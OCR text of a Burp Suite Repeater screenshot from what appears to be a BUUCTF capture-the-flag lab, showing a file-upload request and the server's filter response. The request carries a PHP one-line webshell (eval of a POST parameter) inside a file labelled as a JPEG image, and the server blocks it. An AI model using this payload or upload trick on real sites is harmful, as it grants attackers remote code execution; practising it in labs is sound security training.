 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.
请求
美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary42f70f0cfcd86617198d2ce3d85e764d
8 Content-Length: 361
9 Origin: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary42f70f0cfcd86617198d2ce3d85e764d
16 Content-Disposition: form-data; name="file"; filename="test.txt"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cmd']); ?>
20
21 ------geckoformboundary42f70f0cfcd86617198d2ce3d85e764d
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------geckoformboundary42f70f0cfcd86617198d2ce3d85e764d--
26
响应
美化 Raw Hex 页面渲染 \n
NO! HACKER! your file
included '<?'
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头